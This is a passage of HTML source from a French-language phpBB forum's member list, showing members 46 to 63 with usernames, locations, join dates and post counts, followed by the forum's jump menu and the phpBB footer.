	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=49&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=49&amp;sid=03d016e30361e96f649934552aecec03" class="gen">emogirls</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">chicoutimi</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">23 Sep 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">18</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://boune14.skyblog.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;46&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=50&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=50&amp;sid=03d016e30361e96f649934552aecec03" class="gen">Retina</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Alma</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">23 Sep 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">10</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;47&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=51&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=51&amp;sid=03d016e30361e96f649934552aecec03" class="gen">Katoulinou</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Au québec</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">25 Nov 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://katoulinou.skyblog.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;48&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=52&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=52&amp;sid=03d016e30361e96f649934552aecec03" class="gen">drgchaos</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=52&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Canada</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">30 Jan 2006</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;49&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=53&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=53&amp;sid=03d016e30361e96f649934552aecec03" class="gen">raphael</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">27 Fév 2006</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://www.artfv.com/visual_arts/" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;50&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=54&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=54&amp;sid=03d016e30361e96f649934552aecec03" class="gen">Chite Sirène</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">05 Avr 2006</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">56</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;51&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=55&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=55&amp;sid=03d016e30361e96f649934552aecec03" class="gen">Bloody sins</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">18 Avr 2006</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">20</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;52&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=57&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=57&amp;sid=03d016e30361e96f649934552aecec03" class="gen">Sweet_mimi</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=57&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">devant l'ordi</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">12 Sep 2006</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">3</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://theirmind.darkbb.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;53&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=61&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=61&amp;sid=03d016e30361e96f649934552aecec03" class="gen">auroreclown@hotmail.fr</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=61&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">83 var</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">07 Jan 2007</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">2</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;54&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=106&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=106&amp;sid=03d016e30361e96f649934552aecec03" class="gen">Qwerty</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">18 Oct 2007</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;55&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=107&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=107&amp;sid=03d016e30361e96f649934552aecec03" class="gen">milie33811</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">13 Nov 2007</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;56&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=108&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=108&amp;sid=03d016e30361e96f649934552aecec03" class="gen">patte</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">15 Nov 2007</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;57&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=109&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=109&amp;sid=03d016e30361e96f649934552aecec03" class="gen">Peach</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">23 Nov 2007</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">2</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;58&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=110&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=110&amp;sid=03d016e30361e96f649934552aecec03" class="gen">drey99</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">28 Juil 2008</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">1</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;59&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=111&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=111&amp;sid=03d016e30361e96f649934552aecec03" class="gen">Hellen \ KL-h / Alyssonn</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Jonquière, Avec un pot de Miracle Whip, prète à frapper les BOULETs  ((*)o(*))</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">13 Nov 2008</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;60&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=112&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=112&amp;sid=03d016e30361e96f649934552aecec03" class="gen">MichaelevomI</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=112&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Argentina</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">26 Aoû 2018</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;61&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=113&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=113&amp;sid=03d016e30361e96f649934552aecec03" class="gen">Michaelknich</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=113&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Argentina</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">26 Aoû 2018</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;62&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=114&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=114&amp;sid=03d016e30361e96f649934552aecec03" class="gen">martinmore</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">28 Nov 2024</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;<a href="https://peinture-diamant.com/" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;63&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=115&amp;sid=03d016e30361e96f649934552aecec03"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=115&amp;sid=03d016e30361e96f649934552aecec03" class="gen">0Teletravail</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">18 Nov 2025</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="catBottom" colspan="8" height="28"> </td>
	</tr>
  </table>
  <table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
	<tr> 
	  <td align="right" valign="top"></td>
	</tr>
  </table>

<table width="100%" cellspacing="0" cellpadding="0" border="0">
  <tr> 
	<td><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
	<td align="right"><span class="gensmall">Toutes les heures sont au format GMT - 5 Heures</span><br /><span class="nav">&nbsp;</span></td>
  </tr>
</table></form>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr> 
	<td valign="top" align="right"><form method="get" name="jumpbox" action="viewforum.php?sid=03d016e30361e96f649934552aecec03" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr> 
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Général</option><option value="-1">----------------</option><option value="1">Anonces Officiels</option><option value="36">Les règlement</option><option value="-1">&nbsp;</option><option value="-1">Discution</option><option value="-1">----------------</option><option value="37">Présentation</option><option value="41">Arts</option><option value="42">Musiques</option><option value="43">Histoire</option><option value="44">Chicanne</option><option value="45">Sondage</option><option value="53">Informatique</option><option value="58">-- Jeux Vidéo</option><option value="59">-- Matériel</option><option value="60">-- Programation</option><option value="61">Divers</option><option value="-1">&nbsp;</option><option value="-1">Club C</option><option value="-1">----------------</option><option value="32">commentaire</option><option value="47">Jeux</option><option value="48">-- Le petit-gars contre le pape</option><option value="49">-- Robin des bois cueilleur de fruit</option><option value="50">-- Casse brique pro</option><option value="51">Boite à idée</option><option value="-1">&nbsp;</option><option value="-1">Dépotoir</option><option value="-1">----------------</option><option value="38">Poubelle</option></select><input type="hidden" name="sid" value="03d016e30361e96f649934552aecec03" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>
</td>
  </tr>
</table>
<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the 
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected. 

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a>  &copy; 2001, 2002 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>
